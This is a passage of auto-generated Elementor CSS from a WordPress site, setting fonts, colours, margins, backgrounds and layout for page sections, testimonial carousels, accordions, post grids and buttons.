.elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:bottom left;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-f351468.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-f351468.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-f351468.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-f351468 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-7d8d27f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7d8d27f{text-align:left;}.elementor-75 .elementor-element.elementor-element-7d8d27f img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-5e4ce3a > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5e4ce3a{text-align:left;}.elementor-75 .elementor-element.elementor-element-5e4ce3a .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-b15f672 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b15f672{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-e37a485 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-e37a485{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-44472212:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-44472212 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-44472212{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-44472212 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-4bd09e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4bd09e58.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4bd09e58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-pagination-bullet-active, .elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-pagination-fraction{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-27d2f5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-arrows-yes .elementor-main-swiper{width:calc( 75% - 40px );}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-main-swiper{width:75%;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-main-swiper .swiper-slide{background-color:var( --e-global-color-03456b2 );border-width:8px 8px 8px 8px;border-radius:8px;border-color:var( --e-global-color-03456b2 );padding:7px 7px 7px 7px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-swiper-button{font-size:30px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-swiper-button svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-pagination-bullet{height:6px;width:6px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-horizontal .swiper-pagination-progressbar{height:6px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:var( --e-global-color-03456b2 );opacity:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:100px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:100px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:100px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:100px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__text{color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:23px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__name{color:var( --e-global-color-49943c6 );font-family:"Majorant", Sans-serif;font-weight:600;font-style:normal;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__title{color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:18px;font-weight:400;font-style:normal;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__image img{width:200px;height:200px;border-radius:0px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (200px / 2) - 8px );}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (200px / 2) - 8px );right:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (200px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (200px / 2) - 8px );right:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (200px / 2) - 8px );left:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6c3536e );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button:focus{background-color:var( --e-global-color-6c3536e );color:var( --e-global-color-03456b2 );border-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-bd2d0e4 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bd2d0e4{z-index:1;}.elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button:focus svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-232c6d25:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f3278a;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg1-1024x683HOME-test2.jpg");background-position:top center;background-size:cover;}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-background-overlay{background-color:#342562;opacity:0.31;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-232c6d25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 80px 0px;}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-shape-bottom svg{width:calc(163% + 1.3px);height:241px;}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-75 .elementor-element.elementor-element-73a93cd > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-73a93cd{text-align:center;}.elementor-75 .elementor-element.elementor-element-73a93cd .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-1077b445 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-1077b445{text-align:center;}.elementor-75 .elementor-element.elementor-element-1077b445 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:115px;font-weight:800;letter-spacing:-5px;color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-11b23c33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-11b23c33:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-11b23c33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-repeat:no-repeat;background-size:contain;}.elementor-75 .elementor-element.elementor-element-11b23c33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-11b23c33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-6528e4ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-735d33fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 3em 1em 1em;}.elementor-75 .elementor-element.elementor-element-168155ae{text-align:left;}.elementor-75 .elementor-element.elementor-element-168155ae .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:45px;font-weight:900;color:#342562;}.elementor-75 .elementor-element.elementor-element-9eb7c1 > .elementor-widget-container{background-color:#FFFFFFE6;}.elementor-75 .elementor-element.elementor-element-9eb7c1{font-family:"Majorant", Sans-serif;font-size:1rem;line-height:1.6em;color:#342562;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-75 .elementor-element.elementor-element-494e10c9 > .elementor-widget-container{background-color:#ffffff;border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-item{border-width:1px;border-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-item .elementor-tab-content{border-width:1px;border-block-start-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-block-end-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-icon, .elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-title{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-icon svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-active .elementor-accordion-icon, .elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-active .elementor-accordion-title{color:#342562;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-active .elementor-accordion-icon svg{fill:#342562;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-accordion-title{font-family:"Majorant", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:1px;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-tab-title{padding:25px 30px 25px 20px;}.elementor-75 .elementor-element.elementor-element-494e10c9 .elementor-tab-content{color:#342562;font-family:"Majorant", Sans-serif;font-size:1rem;padding:25px 25px 25px 20px;}.elementor-75 .elementor-element.elementor-element-78afcef9{margin-top:70px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-75 .elementor-element.elementor-element-4d3163fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e6dbdc8{text-align:center;}.elementor-75 .elementor-element.elementor-element-e6dbdc8 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:60px;font-weight:900;color:#342562;}.elementor-75 .elementor-element.elementor-element-425eb3b0:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-container{min-height:30vh;}.elementor-75 .elementor-element.elementor-element-425eb3b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-shape-top svg{width:calc(106% + 1.3px);height:270px;}.elementor-75 .elementor-element.elementor-element-3e2dbb1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-3e2dbb1{margin-top:-10px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-2a7cca3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated{box-shadow:1px 1px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-75 .elementor-element.elementor-element-6b68c8f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.74 * 100% );}.elementor-75 .elementor-element.elementor-element-6b68c8f:after{content:"0.74";}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__thumbnail__link{width:100%;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__meta-data span + span:before{content:"•";}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__text{margin-top:20px;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__title, .elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__title a{color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__meta-data{font-family:"Majorant", Sans-serif;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__excerpt p{font-family:"Majorant", Sans-serif;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__read-more{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-6b68c8f a.elementor-post__read-more{font-family:"Majorant", Sans-serif;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-5f30906d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/PRIMA_1024x683HOME.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 100%, var( --e-global-color-6c3536e ) 100%);opacity:1;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-container{max-width:1200px;}.elementor-75 .elementor-element.elementor-element-5f30906d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:150px 0px 120px 0px;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-shape-bottom svg{width:calc(187% + 1.3px);height:387px;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-494ec5bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-dd74730 > .elementor-widget-container{margin:45px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-dd74730{text-align:center;}.elementor-75 .elementor-element.elementor-element-dd74730 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#ffffff;}.elementor-75 .elementor-element.elementor-element-5ac7552e > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline{justify-content:center;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline > .jet-headline__link{justify-content:center;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__first{align-self:center;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__first .jet-headline__label{text-align:center;color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:70px;font-weight:900;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second{align-self:center;padding:0px 0px 0px 0px;margin:-20px 200px 0px 200px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second .jet-headline__label{text-align:center;color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:60px;font-weight:300;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-b98b3e > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-b98b3e{text-align:center;font-family:"Majorant", Sans-serif;font-size:24px;font-weight:100;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-715b47c4 > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-715b47c4{text-align:center;font-family:"Majorant", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-737c2780 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-737c2780{text-align:center;font-family:"Majorant", Sans-serif;font-size:24px;font-weight:100;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-fcfb5c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-fcfb5c4{margin-top:0px;margin-bottom:0px;padding:0px 0px 35px 0px;}.elementor-75 .elementor-element.elementor-element-7af18eb1 .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-03456b2 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 